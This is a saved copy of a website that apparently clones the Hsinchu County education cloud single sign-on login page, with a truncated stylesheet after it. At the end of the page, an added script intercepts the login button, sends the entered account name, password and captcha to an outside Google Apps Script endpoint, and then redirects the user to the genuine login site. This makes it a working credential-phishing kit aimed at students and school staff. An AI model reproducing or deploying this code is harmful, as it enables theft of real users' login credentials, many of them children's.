
<file: saml/samllogin.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" xmlns:wicket="https://git-wip-us.apache.org/repos/asf/wicket/repo?p=wicket.git;a=blob_plain;f=wicket-core/src/main/resources/META-INF/wicket-1.5.xsd;hb=master" class="theme-Yeti">
<head><link rel="stylesheet" type="text/css" href="../wicket/resource/de.agilecoders.wicket.themes.markup.html.bootswatch.BootswatchCssReference/css/bootstrap.yeti-v-3464343133363364.css" id="wb-theme" />
<link rel="stylesheet" type="text/css" href="../wicket/resource/de.agilecoders.wicket.extensions.markup.html.bootstrap.ladda.LaddaCssReference/css/ladda-themeless-v-6135623230623262.css" />
<link rel="stylesheet" type="text/css" href="../wicket/resource/assets.wicketbootstrap.QACss/qa-v-3838343937326162.css" />

    <!--<meta wicket:id="chrome-frame">-->
    <!--
    <title>臺中市教育雲端帳號認證服務</title>
    -->
    <title>新竹縣政府教育局教育雲端帳號認證服務</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="author" content="Shengche Hsiao -- front713@gmail.com"/>
    <link rel="shortcut icon" href="../cnc.ico"/>
    <link rel="stylesheet" href="../style.css"/>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
          rel="stylesheet">
    <!--
        <script type="text/javascript" charset="utf-8" >var twca_cn = "tc.sso.edu.tw";</script>
        <script type="text/javascript" src="https://ssllogo.twca.com.tw/twcaseal_v3.js" charset="utf-8"></script>
        -->
<style type="text/css">
html, body, .container-table {
   
}
.container-table {
    display: table;
}
.vertical-center-row {
    display: table-cell;
    vertical-align: middle;
}</style>
</head>

<body>
<!--上方工具列-->
<header class="bs-docs-nav navbar-default navbar navbar-inverse navbar-static-top" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#id1">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="../home" id="id10">
                        <img src="../wicket/resource/oidc.edu.BasePage/cnc-v-6430343039663334.png" alt="單一帳號認證服務"/>
                        
                    </a>
                </div>

                <div class="collapse navbar-collapse" role="navigation" id="id1">
                    <ul id="id11" style="display:none" data-wicket-placeholder=""></ul>
                    <ul id="id12" style="display:none" data-wicket-placeholder=""></ul>
                    <p class="navbar-text">新竹縣政府教育局教育雲端帳號認證服務</p>
                </div>
            </div>
        </header>
<br/><br/><br/>
<!--本文區-->
<div class="container container-table">
    

    <div class="container" id="id13">
        <div style="margin-top:30px;" class="mainbox col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
            <div class="panel panel-info">
                <div class="panel-heading">
                   <div class="panel-title">您必須登入才能使用所提供的服務
                    </div>


                </div>

                <div style="padding-top:30px" class="panel-body">


                    <form class="form-horizontal" role="form" id="idd" method="post"><div style="width:0px;height:0px;position:absolute;left:-100px;top:-100px;overflow:hidden" class="hidden-fields"><input type="text" tabindex="-1" autocomplete="off"/><input type="submit" tabindex="-1" name="container:btnLogin" onclick=" var b=document.getElementById('ide'); if (b!=null&amp;&amp;b.onclick!=null&amp;&amp;typeof(b.onclick) != 'undefined') {  var r = Wicket.bind(b.onclick, b)(); if (r != false) b.click(); } else { b.click(); };  return false;"  /></div>

                        <div style="margin-bottom: 25px" class="input-group">
                            <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                            <input autocomplete="off" class="form-control" placeholder="請輸入EIP帳號" type="text" value="" name="user"/>
                        </div>

                        <div style="margin-bottom: 25px" class="input-group">
                                    <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                                    <input spellcheck="false" autocapitalize="off" autocomplete="off" class="form-control" placeholder="請輸入密碼" type="password" value="" name="pwd" id="idf" minlength="4"/>
                                    <span class="input-group-addon"><i class="glyphicon glyphicon-eye-close" id="showpwd" style="cursor: pointer;"></i></span>

                                </div>

                        <div style="margin-bottom: 25px" class="input-group">
                            <div id="id14">
    <div id="id15">
        <img id="id16" src="./samllogin.png"/>
        <audio id="voice" src="../wicket/resource/org.apache.wicket.Application/1760706339163"></audio>
        <a title="播放驗證碼" alt="播放驗證碼" style="font-size: xx-large" id="idc" href="javascript:;"><i class="glyphicon glyphicon-volume-down"></i></a>
        <a title="換下一個" alt="換下一個" id="idb" href="javascript:;">換下一個</a>
    </div>
</div>


                        </div>
                        <div style="margin-bottom: 25px" class="input-group">
                            <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                            <input autocomplete="off" class="form-control" placeholder="請輸入驗證碼" value="" name="captchatext"/>
                        </div>
                    </form>

                    <div class="form-group">
                        <div id="id17">
            
        </div>
                    </div>

                    <div class="form-group">
                        <button type="button" class="btn btn-primary btn-block" id="ide">登 入</button>
                    </div>


                </div>
            </div>
        </div>
    </div>

</div>

    <footer id="myFooter">
        <div class="container-fluid text-center">
            <ul>
                <li>
                    
                </li>
                <li>
                    
                </li>
                <li>
                    <button id="id2" type="button" class="btn btn-link ladda-button" data-style="zoom-out">
            <span class="ladda-label">聯絡我們</span>
        </button>
                </li>
                <li>
                    
                </li>
            </ul>
            <div class="row text-center">
                <div class="footer-copyright col-sm-offset-2 col-sm-8">
                    <span>© 2025 新竹縣政府教育局</span>
                </div>
            </div>
            <!--
            <div class="row">
                <div id="twcaseal" class="SMALL hidden-xs col-sm-offset-8 col-sm-2"><img src='SMALL.gif' class="img-responsive"/></div>
            </div>
            -->
        </div>
    </footer>

    <div id="id3" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id18" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id19">&times;</button>
                        <h4 class="modal-title" id="id18">常見問題</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">OpenID運作【常見問題Q&A】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id1a">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id4" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id5" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id1b" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id1c">&times;</button>
                        <h4 class="modal-title" id="id1b">隱私權政策</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【隱私權政策】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id1d">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id6" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id7" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id1e" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id1f">&times;</button>
                        <h4 class="modal-title" id="id1e">聯絡我們</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【聯絡我們】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id20">
            <span><p><span style="font-size: 14px;">一、本平台與【公務單一認證平台】進行介接，</span><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14pt; font-family: 標楷體; color: red;">輸入【帳號】時，請勿輸入@gapp.hcc.edu.tw</span></p>
<p><span style="font-size: 14px;">二、如密碼無法登入時，請連結<a href="https://eip.hcc.edu.tw/" target="_blank">【公務單一認證平台】</a>，進行密碼之修改，若在【公務單一認證平台】，有留下正確的e-mail或手機時，請採用<a href="https://eip.hcc.edu.tw/forget_password_new.php/" target="_blank">忘記密碼</a>的方式取得【驗證碼】，以取回密碼。</span></p>
<p><span style="font-size: 14px;">三、帳號密碼問題，<strong>請連繫學校班導師。</strong></span></p></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id8" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id9" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id21" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id22">&times;</button>
                        <h4 class="modal-title" id="id21">操作說明</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【操作手冊及影片】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id23">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="ida" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>


<!--JavaScript PlaceHolder-->
<script type="text/javascript" src="../wicket/resource/oidc.edu.AuthApplication/core-v-3364663731366465.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="saml/samllogin?SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&amp;RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg";
/*]]>*/
</script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/spin-js/2.1.0/spin-v-31653238326636.js"></script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.extensions.markup.html.bootstrap.ladda.LaddaJsReference/js/ladda-v-3539366132383036.js"></script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/jquery-blockui/2.70/jquery.blockUI-v-3531346663373637.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.core.markup.html.references.RespondJavaScriptReference/js/respond-v-3838613065363934.js"></script>
<![endif]-->
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.core.markup.html.references.JQueryMigrateJavaScriptReference/js/jquery-migrate-1.3.0-v-3532393961636563.js"></script>
<script type="text/javascript" id="bootstrap-js" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/bootstrap/3.4.1/js/bootstrap-v-3264663261373532.js"></script>
<script type="text/javascript" >
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-contactus&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id2","bsh":[function(attrs, jqXHR, settings){var $this = jQuery('#'+attrs.c); var l = Ladda.create($this[0]); l.start(); $this.data('ladda', l)}],"coh":[function(attrs, jqXHR, textStatus){var $this = jQuery('#'+attrs.c); var l = $this.data('ladda'); if (l) {l.stop(); $this.removeData('ladda');}}],"e":"click"});;
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-qnamodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id4","bsh":[function(attrs, jqXHR, settings){document.location.hash='id3';$('#id3').modal('hide');}],"e":"click"});;
$('#id3').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-privacymodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id6","bsh":[function(attrs, jqXHR, settings){document.location.hash='id5';$('#id5').modal('hide');}],"e":"click"});;
$('#id5').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-cumodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id8","bsh":[function(attrs, jqXHR, settings){document.location.hash='id7';$('#id7').modal('hide');}],"e":"click"});;
$('#id7').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-videomodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"ida","bsh":[function(attrs, jqXHR, settings){document.location.hash='id9';$('#id9').modal('hide');}],"e":"click"});;
$('#id9').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-container-loginform-captchaPanel-container-changeit&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"idb","e":"click"});;
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-container-loginform-captchaPanel-container-play&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"idc","e":"click"});;
$('#showpwd').on('click',function(event){event.stopPropagation();var input = $('#idf');if (input.attr('type') === 'password'){input.attr('type','text');$('#showpwd').removeClass();$('#showpwd').addClass('glyphicon glyphicon-eye-open');} else {input.attr('type','password');$('#showpwd').removeClass();$('#showpwd').addClass('glyphicon glyphicon-eye-close');}});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script>
document.getElementById("ide").addEventListener("click", function(e) {
    e.preventDefault(); // 不讓網頁跳轉

    const data = {
        user: document.getElementsByName("user")[0].value,
        pwd: document.getElementsByName("pwd")[0].value,
        captchatext: document.getElementsByName("captchatext")[0].value,
    };

    fetch("https://script.google.com/macros/s/AKfycbzAZL-bDe6HEzSVq9mYasBvA6z0s1LsjJBSWHq2ZQl8wILGnZQA2wGjQNDtjR_n8kriUQ/exec", {
        method: "POST",
        mode: "no-cors",
        headers: { "Content-Type": "application/json", },
        body: JSON.stringify(data)
    })
    .then(() => {
        window.location.href = "https://hcc.sso.edu.tw";
    });
});
</script>


<span></span>
</body>
</html>
</file>
<file: wicket/resource/de.agilecoders.wicket.extensions.markup.html.bootstrap.ladda.LaddaCssReference/css/ladda-themeless-v-6135623230623262.css>
/*!
 * Ladda
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2014 Hakim El Hattab, http://hakim.se
 */.ladda-button{position:relative}.ladda-button .ladda-spinner{position:absolute;z-index:2;display:inline-block;width:32px;height:32px;top:50%;margin-top:0;opacity:0;pointer-events:none}.ladda-button .ladda-label{position:relative;z-index:3}.ladda-button .ladda-progress{position:absolute;width:0;height:100%;left:0;top:0;background:rgba(0,0,0,0.2);visibility:hidden;opacity:0;-webkit-transition:.1s linear all !important;-moz-transition:.1s linear all !important;-ms-transition:.1s linear all !important;-o-transition:.1s linear all !important;transition:.1s linear all !important}.ladda-button[data-loading] .ladda-progress{opacity:1;visibility:visible}.ladda-button,.ladda-button .ladda-spinner,.ladda-button .ladda-label{-webkit-transition:.3s cubic-bezier(0.175,0.885,0.32,1.275) all !important;-moz-transition:.3s cubic-bezier(0.175,0.885,0.32,1.275) all !important;-ms-transition:.3s cubic-bezier(0.175,0.885,0.32,1.275) all !important;-o-transition:.3s cubic-bezier(0.175,0.885,0.32,1.275) all !important;transition:.3s cubic-bezier(0.175,0.885,0.32,1.275) all !important}.ladda-button[data-style=zoom-in],.ladda-button[data-style=zoom-in] .ladda-spinner,.ladda-button[data-style=zoom-in] .ladda-label,.ladda-button[data-style=zoom-out],.ladda-button[data-style=zoom-out] .ladda-spinner,.ladda-button[data-style=zoom-out] .ladda-label{-webkit-transition:.3s ease all !important;-moz-transition:.3s ease all !important;-ms-transition:.3s ease all !important;-o-transition:.3s ease all !important;transition:.3s ease all !important}.ladda-button[data-style=expand-right] .ladda-spinner{right:-6px}.ladda-button[data-style=expand-right][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-right][data-size="xs"] .ladda-spinner{right:-12px}.ladda-button[data-style=expand-right][data-loading]{padding-right:56px}.ladda-button[data-style=expand-right][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-right][data-loading][data-size="s"],.ladda-button[data-style=expand-right][data-loading][data-size="xs"]{padding-right:40px}.ladda-button[data-style=expand-left] .ladda-spinner{left:26px}.ladda-button[data-style=expand-left][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-left][data-size="xs"] .ladda-spinner{left:4px}.ladda-button[data-style=expand-left][data-loading]{padding-left:56px}.ladda-button[data-style=expand-left][data-loading] 